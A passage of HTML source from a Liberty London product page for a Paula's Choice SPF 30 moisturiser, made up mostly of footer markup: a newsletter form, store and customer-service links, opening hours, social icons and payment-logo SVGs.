            <input type="hidden" class="product-details-ga4-data-layer" id="gtm-product-detail-ga4-data-R483847006" value="{&quot;event&quot;:&quot;view_item&quot;,&quot;is_quickview&quot;:false,&quot;ecommerce&quot;:{&quot;currency&quot;:&quot;GBP&quot;,&quot;items&quot;:[{&quot;item_id&quot;:&quot;000767991&quot;,&quot;item_name&quot;:&quot;Defense Essential Glow Moisturiser SPF 30 60ml&quot;,&quot;item_brand&quot;:&quot;Paula's Choice&quot;,&quot;item_category&quot;:&quot;SPF Skincare&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R483847006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:36,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}]}}" />
        

        
        
            <input type="hidden" id="gtm-page-type-data" value="{&quot;department&quot;:&quot;Beauty&quot;,&quot;topcategory&quot;:&quot;Skincare&quot;,&quot;subcategory&quot;:&quot;SPF Skincare&quot;,&quot;brand&quot;:&quot;Paula\\'s Choice&quot;,&quot;pageType&quot;:&quot;product&quot;}" />
        

        
    
    

    
    

    
        
            <script defer src="//apps.bazaarvoice.com/deployments/liberty-london/main_site/production/en_GB/bv.js" type="text/plain" class="optanon-category-C0003"></script>
        
    



    
    
        

        
        
            
            
            
        
        
    

</div>





    

    <input type="hidden" data-active-data-messaging="Hurry, while stock lasts" />


<div data-constant-url-params="utm_source,utm_medium,utm_campaign,utm_content,utm_term,gclid"></div>

<footer role="contentinfo" id="footercontent" aria-label="Footer menu">
    
        <div class="newsletter-container row no-gutters d-flex justify-content-center p-5">
            <div class="newsletter-wrapper col-12 col-sm-10" data-action="/on/demandware.store/Sites-liberty-Site/default/Newsletter-Submit">
                
	 


	

<div class="html-slot-container">
	
		
			<form class="row no-gutters newsletter-form form-inline align-items-baseline" data-form-name="newsletter-form"
    data-subscription-exists="This e-mail already exists in our subscriptions list."
    data-subscription-success="Successfully subscribed to our newsletter."
    data-subscription-failed="Something wrong happened. Please try again later.">
    <div class="col-12 form-group newsletter-form__form-group">
        <div class="input-group w-100">
            <label for="newsletter-email" class="newsletter-form__form-group--label">Sign up to our newsletter</label>
            <input type="email" class="form-control newsletter-form__form-group--input" name="newsletterEmail" id="newsletter-email" placeholder="Please enter your email address" data-pattern-mismatch="The email address is invalid." pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"/>
            <div class="input-group-append">
                <button type="submit" class="btn btn-secondary newsletter-form__submit-button" id="newsletter-submit">
                    Sign up
                </button>
            </div>
            <span class="invalid-feedback newsletter-form__form-group__feedback--valid"></span>
            <span class="valid-feedback newsletter-form__form-group__feedback--invalid"></span>
        </div>
        <small id="emailHelp" class="mt-3 newsletter-form__form-group-small">
            Sign up to receive the latest news from Liberty via email, including product launches, events and special offers. You can unsubscribe at any time. By signing up you agree to Liberty's <a href="https://www.libertylondon.com/uk/information/privacy-policy-and-cookies.html" title="Privacy Policy Page"
                tabindex="-1" class="inverse-link">Privacy Policy</a>.
        </small>
    </div>
</form>
		
	
</div>
 
	
            </div>
        </div>
    

    <div class="footer-content-wrapper px-5 pt-5 pb-0">
        <div class="footer-top">
            <div class="info row no-gutters d-flex justify-content-around">
                <div class="menu-container col-12 col-lg-3">
                    
	 


	


	
		<h2 class="footer-trigger">
    Shopping Online
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html" class="footer-link" title="Delivery & Returns">
        Delivery & Returns
    </a>
</li>
<!-- <li>
    <a href="https://www.libertylondon.com/uk/mention-me-refer-a-friend.html" class="footer-link" title="Refer a Friend">
        Refer a Friend
    </a>
</li> -->
<li>
    <a href="https://www.libertylondon.com/uk/orders" class="footer-link" title="Order History">
        Order History
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/wishlist" class="footer-link" title="Wish List">
        Wish List
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/payments.html" class="footer-link" title="Payments">
        Payments
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/packaging-options.html" class="footer-link" title="Packaging Options">
        Packaging Options
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/curated-by-you.html" class="footer-link" title="Curated by Liberty">
        Curated by Liberty
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/student-discount.html" class="footer-link" title="Student Discount">
        Student Discount
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/healthcare-nhs-discount.html" class="footer-link" title="Key Worker Discount">
        Key Worker Discount
    </a>
</li>
</ul></div>
	

 
	
                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="45f25cbd19ea213e596d1dd10c" -->
		<h2 class="footer-trigger">
    Store Information
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information-hub" class="footer-link" title="Map">
        Directions & Opening Hours
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services-hub" class="footer-link" title="Store Services">
        Store Services
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services-hub#services-hub-beauty" class="footer-link" title="Beauty Services">
        Beauty Services
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/events-hub" class="footer-link" title="Store Services">
        Store Events
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/experiences-hub" class="footer-link" title="Store Experiences">
        Store Experiences
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/services/service-bookings.html" class="footer-link" title="Liberty Expert Appointments">
        Expert Appointments
    </a>
</li>
<!-- <li>
    <a href="https://support.libertylondon.com/hc/en-us" class="footer-link" title="Help Centre">
        Help Centre
    </a>
</li> -->
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a2c70b9d2ba5020e9a4aabbad3" -->
		<h2 class="footer-trigger">
    About Us
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
        <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
    </svg>
</h2>
<div class="footer-content">
<ul class="list-unstyled">
<li>
    <a href="https://www.libertylondon.com/uk/information/careers-at-liberty.html" class="footer-link" title="Careers at Liberty">
        Careers at Liberty
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/our-heritage.html" class="footer-link" title="Our Heritage">
        Our Heritage
    </a>
</li>
<!-- <li>
    <a href="https://www.libertylondon.com/uk/the-leadership-team.html" class="footer-link" title="Our Leadership Team">
        Our Leadership Team
    </a>
</li> -->
<li>
    <a href="https://www.libertylondon.com/uk/information/corporate-social-responsibility.html" class="footer-link" title="Corporate Social Responsibility">
        Corporate Social Responsibility
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/information/the-liberty-london-affiliate-program.html" class="footer-link" title="Become an Affiliate">
        Become an Affiliate
    </a>
</li>
    <li>
    <a href="https://libertyfabric.com/" class="footer-link" title="Liberty Fabrics Wholesale" target="_blank" rel="external">
        Liberty Fabrics Wholesale
    </a>
</li>
<li>
    <a href="https://www.libertylondon.com/uk/sitemap" class="footer-link" title="Sitemap">
        Sitemap
    </a>
</li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 d-md-none">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/uk/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/uk/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



                </div>
                <div class="menu-container col-12 col-lg-3">
                    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="de89f1808ce7808ffcecf1a09f" -->
		<style>
    .message-us-button_container {
        width: 21rem;
        display: flex;
        justify-content: stretch;
        align-items: stretch;
        position: relative;
    }

    .message-us-button_logo {
        margin-right: 8px;
        position: unset !important;
        width: 20px;
        height: 20px;
    }

    .message-us-button {
        width: 100%;
        height: 100%;
        justify-content: center;
        box-sizing: border-box;
        display: flex;
        align-items: center;
        font-family: Arial, sans-serif;
        font-weight: 400;
        line-height: 0;
        text-decoration: none;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    @media screen and (max-width: 991px) {
        .help-center-container {
            width: 20rem;
        }
    }
</style>

<h2 class="footer-trigger">
    Customer Services
    <svg aria-hidden="true" class="d-lg-none footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318"
        height="18.01" viewBox="0 0 15.318 18.01">
        <path
            d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z"
            transform="translate(-582.316 -294.989)" />
    </svg>
</h2>
<div class="footer-content">
    <div itemscope itemtype="http://schema.org/DepartmentStore">
        <span itemprop="email">Email <a
                href="https://support.libertylondon.com/hc/en-us/requests/new?ticket_form_id=21731" target="_blank"
                class="inverse-link">Customer Services</a></span><br>
        <span itemprop="telephone">Telephone: <a href="tel:+442038933062" class="inverse-link">+44 (0)20 3893
                3062</a></span><br>
        <div class="footer-whatsapp mt-3">
            <div class="message-us-button_container">
                <a class="message-us-button" target="_BLANK" href="https://wa.me/447889631728/?text=Just%20tap%20send%20to%20start%20the%20chat%21" style="border: 1px solid transparent; border-radius: 4px; background-color: rgb(7, 94, 84); color: rgb(255, 255, 255); font-size: 13px; padding: 4px 13px;">
                    <svg viewBox="0 0 20 20" class="message-us-button_logo" width="16px" height="16px">
                        <path fill-rule="evenodd" d="M10,0 C15.5228475,0 20,4.4771525 20,10 C20,15.5228475 15.5228475,20 10,20 C8.21764336,20 6.50261894,19.5321866 4.99604377,18.6597493 L1.09644722,19.9573724 C0.445123153,20.1741059 -0.17423773,19.5545345 0.0427170752,18.9032841 L1.34118515,15.0055699 C0.468152857,13.4986162 4.48352336e-12,11.7830015 4.48352336e-12,10 C4.48352336e-12,4.4771525 4.4771525,0 10,0 Z M10,1.66666667 C5.39762709,1.66666667 1.66666667,5.39762709 1.66666667,10 C1.66666667,11.6017128 2.11850111,13.1345631 2.95730951,14.4569627 C3.09146627,14.6684637 3.1233805,14.929089 3.04422002,15.1667113 L2.15025713,17.8501903 L4.83522181,16.956746 C5.07271735,16.8777174 5.33315744,16.9096255 5.54455056,17.0436501 C6.86661689,17.8818489 8.39890565,18.3333333 10,18.3333333 C14.6023729,18.3333333 18.3333333,14.6023729 18.3333333,10 C18.3333333,5.39762709 14.6023729,1.66666667 10,1.66666667 Z M6.55072391,5.00454308 C6.71472826,5.00454308 6.87873262,5.00454308 7.02048512,5.01164697 C7.1713032,5.02141482 7.37404224,4.94859994 7.57430887,5.46540794 C7.78034448,5.99642371 8.27235754,7.30442746 8.33334408,7.43584942 C8.39515477,7.56727138 8.43636189,7.72355696 8.35559593,7.90026623 C8.27318168,8.07786348 8.23032628,8.18886176 8.10835319,8.34070741 C7.98555596,8.49699298 7.85039659,8.68791003 7.73831322,8.80512421 C7.61551599,8.93832215 7.48694976,9.08039995 7.63199884,9.34679582 C7.77375134,9.61052774 8.26906097,10.4807543 9.00007535,11.1822634 C9.94042191,12.0871214 10.7324228,12.368613 10.9796656,12.500035 C11.2244359,12.6323449 11.369485,12.6074813 11.5112375,12.434324 C11.6554624,12.2576147 12.1252236,11.66 12.2900521,11.3936041 C12.4540565,11.1298722 12.618885,11.1716076 12.8438758,11.2621822 C13.0688667,11.3492048 14.279532,11.9903309 14.5243024,12.1217528 C14.7723692,12.2567268 14.9363736,12.3233257 14.9973601,12.434324 C15.0591708,12.5453223 15.0591708,13.0763381 14.8556076,13.6934885 C14.649572,14.3141909 13.6680183,14.8798381 13.1949605,14.955317 C12.769703,15.0219159 12.2323621,15.0494435 11.6431003,14.8487586 C11.1671235,14.6897973 10.6994329,14.5033465 10.2420581,14.2902153 C7.77375134,13.1411611 6.16090452,10.4638825 6.03893144,10.2907252 C5.91531006,10.113128 5.03347762,8.8512995 5.03347762,7.5468477 C5.03347762,6.24328389 5.66806732,5.60126983 5.89305822,5.33753792 C6.11887326,5.07025406 6.38589542,5.00454308 6.55072391,5.00454308 Z" fill="#FFF"></path>
                    </svg>
                    <span class="message-us-button_label">Message us on WhatsApp</span>
                </a>
            </div>
        </div><br>
        <!-- Standard hours -->
        <span><b>Monday - Saturday:</b> 10am - 8pm</span><br>
        <span><b>Sunday:</b> 12pm - 6pm</span><br>
        <span><b>Bank Holiday:</b> 10am - 8pm</span><br>

        <!-- Christmas opening hours -->
        <!-- <span><strong>Festive Opening Hours:</strong><br>
        <span><b>Monday - Saturday:</b> 10am - 9pm</span><br>
        <span><b>Sunday:</b> 11:30am - 6pm</span><br>
        <span><b>Christmas Eve:</b> 9am - 5pm</span><br>
        <span><b>Boxing Day:</b> 10am - 8pm</span><br> -->
    </div>
</div>
<div class="py-5 py-lg-3 footer-help-links">
    <div class="zendesk-footer-help d-none">
        <div class="position-relative">
            <span tabindex="0" role="link" title="Help and FAQs"
                class="zendesk-launcher-link-desktop akzidenz-grotesk-pro-extended btn btn-secondary">Need Help?</span>
        </div>
    </div>
    <div class="position-relative help-center-container">
        <a href="https://support.libertylondon.com/hc/en-us" target="_blank" title="Help Centre"
            class="akzidenz-grotesk-pro-extended btn btn-secondary">Help Centre</a>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </div>
        </div>
        <div class="footer-middle d-flex justify-content-center align-items-center">
            
	 


	



 
	
        </div>
        <div class="footer-bottom d-flex justify-content-around align-items-center">
            <div class="footer-bottom-section-1 col-12 col-md-6 col-lg-4 flex-start p-0">
                
	 


	


	
		<ul class="service-message">
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#freeukshippingterms" title="Free Delivery over £100">Free Delivery over £100</a></li>
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#returnssection" title="Free 30 Days Returns">Free 30 Days Returns</a></li>
    <li><a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#clickandcollect" title="Click and Collect">Free Collection in Store</a></li>
</ul>
	

 
	
            </div>
            <div class="footer-bottom-section-2 col-12 col-lg-4 align-items-center p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="be37a734efe68c1b7227bac18b" -->
		<ul class="social-icons d-flex justify-content-center align-items-center">
    <li>
    <span class="footer-icon">
    <a href="https://www.facebook.com/libertylondon" target="_blank" rel="noreferrer" title="Liberty Facebook">
    <svg role="presentation" id="facebook-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.824" viewBox="0 0 28 28.824">
    <title>Liberty Facebook</title>
    <path d="M386,439.5a14.008,14.008,0,1,0-16.188,14.324V443.691h-3.554V439.5h3.554v-3.2c0-3.634,2.09-5.641,5.288-5.641a20.819,20.819,0,0,1,3.134.283v3.569h-1.765a2.06,2.06,0,0,0-2.282,2.264v2.72h3.882l-.621,4.191h-3.262v10.133A14.358,14.358,0,0,0,386,439.5Z" transform="translate(-358 -425)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.instagram.com/LibertyLondon/" target="_blank" rel="noreferrer" title="Liberty Instagram">
    <svg role="presentation" id="instagram-icon icon" xmlns="http://www.w3.org/2000/svg" width="29" height="28.999" viewBox="0 0 29 28.999">
    <title>Liberty Instagram</title>
    <path d="M-6422.772-1643.084a10.288,10.288,0,0,1-3.4-.65,6.876,6.876,0,0,1-2.479-1.616,6.86,6.86,0,0,1-1.616-2.479,10.283,10.283,0,0,1-.65-3.4c-.068-1.493-.084-1.969-.084-5.772s.016-4.279.084-5.771a10.284,10.284,0,0,1,.65-3.4,6.86,6.86,0,0,1,1.616-2.479,6.877,6.877,0,0,1,2.479-1.615,10.288,10.288,0,0,1,3.4-.651c1.493-.068,1.969-.084,5.771-.084s4.28.016,5.773.084a10.278,10.278,0,0,1,3.4.651,6.86,6.86,0,0,1,2.479,1.615,6.815,6.815,0,0,1,1.616,2.479,10.33,10.33,0,0,1,.652,3.4c.066,1.493.084,1.969.084,5.771s-.018,4.279-.084,5.772a10.329,10.329,0,0,1-.652,3.4,6.815,6.815,0,0,1-1.616,2.479,6.859,6.859,0,0,1-2.479,1.616,10.279,10.279,0,0,1-3.4.65c-1.493.068-1.971.084-5.773.084S-6421.279-1643.016-6422.772-1643.084Zm.115-25.312a7.758,7.758,0,0,0-2.6.483,4.314,4.314,0,0,0-1.609,1.047,4.33,4.33,0,0,0-1.047,1.609,7.747,7.747,0,0,0-.483,2.6c-.066,1.477-.081,1.919-.081,5.657s.015,4.18.081,5.657a7.747,7.747,0,0,0,.483,2.6,4.328,4.328,0,0,0,1.047,1.609,4.316,4.316,0,0,0,1.609,1.047,7.762,7.762,0,0,0,2.6.483c1.477.068,1.919.081,5.657.081s4.182-.013,5.657-.081a7.746,7.746,0,0,0,2.6-.483,4.331,4.331,0,0,0,1.611-1.047,4.346,4.346,0,0,0,1.047-1.609,7.8,7.8,0,0,0,.481-2.6c.068-1.477.081-1.919.081-5.657s-.013-4.18-.081-5.657a7.8,7.8,0,0,0-.481-2.6,4.348,4.348,0,0,0-1.047-1.609,4.329,4.329,0,0,0-1.611-1.047,7.742,7.742,0,0,0-2.6-.483c-1.475-.068-1.917-.081-5.657-.081S-6421.181-1668.464-6422.657-1668.4Zm-1.288,11.4a6.946,6.946,0,0,1,6.945-6.947,6.946,6.946,0,0,1,6.946,6.947,6.946,6.946,0,0,1-6.946,6.947A6.946,6.946,0,0,1-6423.945-1657Zm2.437,0a4.508,4.508,0,0,0,4.508,4.508,4.508,4.508,0,0,0,4.509-4.508,4.508,4.508,0,0,0-4.509-4.508A4.508,4.508,0,0,0-6421.508-1657Zm10.205-7.437a1.741,1.741,0,0,1,1.74-1.74,1.74,1.74,0,0,1,1.74,1.74,1.739,1.739,0,0,1-1.74,1.74A1.74,1.74,0,0,1-6411.3-1664.437Z" transform="translate(6431.5 1671.499)" stroke="rgba(0,0,0,0)" stroke-miterlimit="10" stroke-width="1"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.tiktok.com/@libertylondon" target="_blank" rel="noreferrer" title="Liberty TikTok">
      <svg role="presentation" id="tiktok-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28">
        <title>Liberty TikTok</title>
        <path id="tiktok-icon" d="M14,28a14.1,14.1,0,0,1-2.821-.284,13.923,13.923,0,0,1-5.006-2.107A14.041,14.041,0,0,1,1.1,19.449a13.929,13.929,0,0,1-.816-2.628,14.137,14.137,0,0,1,0-5.643A13.923,13.923,0,0,1,2.391,6.172,14.041,14.041,0,0,1,8.551,1.1,13.929,13.929,0,0,1,11.179.284a14.137,14.137,0,0,1,5.643,0,13.923,13.923,0,0,1,5.006,2.107A14.041,14.041,0,0,1,26.9,8.551a13.929,13.929,0,0,1,.816,2.628,14.137,14.137,0,0,1,0,5.643,13.923,13.923,0,0,1-2.107,5.006,14.041,14.041,0,0,1-6.16,5.072,13.929,13.929,0,0,1-2.628.816A14.1,14.1,0,0,1,14,28ZM11.831,11.349a5.646,5.646,0,1,0,5.646,5.645V10.761a7.294,7.294,0,0,0,4.268,1.372V9.066a4.241,4.241,0,0,1-2.324-.691h0A4.288,4.288,0,0,1,17.8,6.42a4.241,4.241,0,0,1-.249-.842,4.3,4.3,0,0,1-.072-.778H14.41L14.4,17.092a2.573,2.573,0,0,1-3.2,2.4,2.578,2.578,0,0,1,.626-5.079,2.546,2.546,0,0,1,.761.119V11.4A5.6,5.6,0,0,0,11.831,11.349Z"/>
      </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.youtube.com/user/libertylondon" target="_blank" rel="noreferrer" title="Liberty Youtube">
    <svg role="presentation" id="youtube-icon icon" xmlns="http://www.w3.org/2000/svg" width="34.064" height="24" viewBox="0 0 34.064 24">
    <title>Liberty Youtube Channel</title>
    <path d="M316.286,459.748a4.28,4.28,0,0,0-3.011-3.032C310.618,456,299.966,456,299.966,456s-10.652,0-13.309.716a4.283,4.283,0,0,0-3.012,3.032,48.243,48.243,0,0,0,0,16.5,4.285,4.285,0,0,0,3.012,3.032c2.657.716,13.309.716,13.309.716s10.652,0,13.309-.716a4.282,4.282,0,0,0,3.011-3.032,48.178,48.178,0,0,0,0-16.5Zm-19.8,13.317v-10.13l8.9,5.065Z" transform="translate(-282.934 -456)"/>
    </svg>
    </a>
    </span>
    </li>
    <li>
    <span class="footer-icon">
    <a href="https://www.pinterest.com/libertylondon/" target="_blank" rel="noreferrer" title="Liberty Pinterest">
    <svg role="presentation" id="pintrest-icon icon" xmlns="http://www.w3.org/2000/svg" width="28" height="28.046" viewBox="0 0 28 28.046">
    <title>Liberty Pinterest</title>
    <path d="M332.912,425.076a14.016,14.016,0,0,0-5.109,27.066,13.493,13.493,0,0,1,.046-4.025c.254-1.1,1.637-6.965,1.637-6.965a5.1,5.1,0,0,1-.415-2.076c0-1.948,1.13-3.4,2.537-3.4a1.76,1.76,0,0,1,1.776,1.972c0,1.2-.761,3-1.164,4.67a2.037,2.037,0,0,0,2.075,2.537c2.491,0,4.406-2.629,4.406-6.412a5.528,5.528,0,0,0-5.858-5.7,6.064,6.064,0,0,0-6.332,6.077,5.471,5.471,0,0,0,1.038,3.195.416.416,0,0,1,.093.4c-.1.438-.347,1.4-.392,1.591-.058.254-.208.312-.473.184-1.752-.819-2.848-3.367-2.848-5.431,0-4.417,3.206-8.476,9.26-8.476,4.855,0,8.637,3.459,8.637,8.095,0,4.832-3.044,8.719-7.266,8.719a3.722,3.722,0,0,1-3.206-1.614l-.877,3.333a15.23,15.23,0,0,1-1.742,3.679,14.024,14.024,0,1,0,4.175-27.424Z" transform="translate(-318.9 -425.076)"/>
    </svg>
    </a>
    </span>
    </li>
    </ul>
	</div> <!-- End content-asset -->



            </div>
            <div class="footer-bottom-section-3 col-12 col-md-6 col-lg-4 align-items-end text-right p-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="726a76aa24abeb7d80f307a91a" -->
		<h2 class="footer-trigger d-md-none">
        Legal & Terms
        <svg aria-hidden="true" class="footer-arrow icon" xmlns="http://www.w3.org/2000/svg" width="15.318" height="18.01" viewBox="0 0 15.318 18.01">
            <path d="M589.246,312.4l-.009.009-.038-.035-6.883-6.333,1.355-1.472,5.265,4.846.17-14.429,2,.023-.17,14.43,5.378-4.721,1.32,1.5-7.025,6.166-.01-.01-.705.619Z" transform="translate(-582.316 -294.989)"/>
        </svg>
    </h2>
<div class="footer-content">
<ul class="list-unstyled legal-list">
    <li>
        <a href="https://www.libertylondon.com/uk/information/legal.html" class="footer-link" title="Legal">
            Legal
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/modern-slavery-statement.html" class="footer-link" title="Modern Slavery Statement">
            Modern Slavery Statement
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/terms-and-conditions.html" class="footer-link" title="Terms & Conditions">
            Terms & Conditions
        </a>
    </li>
    <li>
        <a href="https://www.libertylondon.com/uk/information/promotional-terms-and-conditions.html" class="footer-link" title="Promotional Terms & Conditions">
            Promotional Terms & Conditions
        </a>
    </li>
<li>
        <a href="https://www.libertylondon.com/uk/information/customer-ratings-and-reviews-policy.html" class="footer-link" title="Customer Ratings & Reviews Policy">
            Customer Ratings & Reviews Policy
        </a>
    </li>
</ul></div>
	</div> <!-- End content-asset -->



            </div>
        </div>
        <div class="footer-end d-flex justify-content-between align-items-center py-4">
            <div class="country-payment-options d-flex align-items-center col-12 col-lg-6 text-center text-lg-left px-0 py-2 py-lg-0">
                <div class="country-selector__wrapper global-e-switcher p-0 btn btn-secondary btn-sm">
                    

    <div class="country-selector globale-selector">
        


<span class="btn">
GB/GBP
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768959037177/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="GB"></div>


    </div>


                </div>
                
	 


	


	
		<div class="payment-logo-container align-items-center">
  <div class="pament-logo visa-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="visa" transform="translate(-0.5 -0.114)">
        <rect data-name="Rectangle 244" width="46" height="23" rx="4" transform="translate(0.5 0.114)" fill="#fff" />
        <g id="g4158" transform="translate(7.775 6.123)">
          <path d="M436.067,120.628h-2.56l1.6-9.9h2.56Z" transform="translate(-422.372 -110.547)" fill="#00579f" />
          <path d="M572.858,105.469a6.309,6.309,0,0,0-2.3-.422c-2.528,0-4.309,1.348-4.319,3.276-.021,1.422,1.275,2.212,2.244,2.686.99.485,1.327.8,1.327,1.233-.01.663-.8.969-1.537.969a5.1,5.1,0,0,1-2.4-.527l-.337-.158-.358,2.223a7.792,7.792,0,0,0,2.855.527c2.686,0,4.435-1.327,4.456-3.381.01-1.127-.674-1.991-2.149-2.7-.9-.453-1.444-.759-1.444-1.222.01-.421.464-.853,1.475-.853a4.349,4.349,0,0,1,1.907.379l.232.105.348-2.138h0Z" transform="translate(-549.883 -105.048)" fill="#00579f" />
          <path d="M794.483,117.12c.211-.569,1.022-2.77,1.022-2.77-.011.021.21-.579.337-.948l.179.853s.485,2.37.59,2.865Zm3.16-6.394h-1.98a1.263,1.263,0,0,0-1.338.822l-3.8,9.08h2.686l.537-1.485h3.287c.073.348.305,1.485.305,1.485h2.37l-2.065-9.9Z" transform="translate(-768.105 -110.547)" fill="#00579f" />
          <path d="M172.156,110.727l-2.507,6.752-.274-1.369a7.578,7.578,0,0,0-3.54-4.15l2.3,8.659h2.707l4.024-9.891Z" transform="translate(-163.16 -110.547)" fill="#00579f" />
          <path d="M85.327,110.727H81.208l-.042.2a8.566,8.566,0,0,1,6.215,5.183l-.9-4.55a1.059,1.059,0,0,0-1.159-.832Z" transform="translate(-81.166 -110.547)" fill="#faa61a" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo mastercard-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="mastercard" transform="translate(-0.177 -0.114)">
        <rect data-name="Rectangle 249" width="46" height="23" rx="4" transform="translate(0.177 0.114)" fill="#fff" />
        <g data-name="Group 47" transform="translate(10.837 3.79)">
          <rect data-name="Rectangle 243" width="6.558" height="11.785" transform="translate(8.848 1.603)" fill="#ff5f00" />
          <path data-name="Path 335" d="M346.975,277.495a7.483,7.483,0,0,1,2.863-5.893,7.5,7.5,0,1,0,0,11.785,7.482,7.482,0,0,1-2.863-5.893Z" transform="translate(-337.711 -270)" fill="#eb001b" />
          <path data-name="Path 336" d="M408.085,277.495a7.495,7.495,0,0,1-12.126,5.893,7.5,7.5,0,0,0,0-11.785,7.495,7.495,0,0,1,12.126,5.893Z" transform="translate(-383.832 -270)" fill="#f79e1b" />
          <path data-name="Path 337" d="M450.2,327.2v-.241h.1v-.049h-.248v.049h.1v.241Zm.481,0v-.291H450.6l-.087.2-.087-.2h-.076v.291h.054v-.219l.082.189h.056l.082-.19v.22Z" transform="translate(-426.659 -315.062)" fill="#f79e1b" />
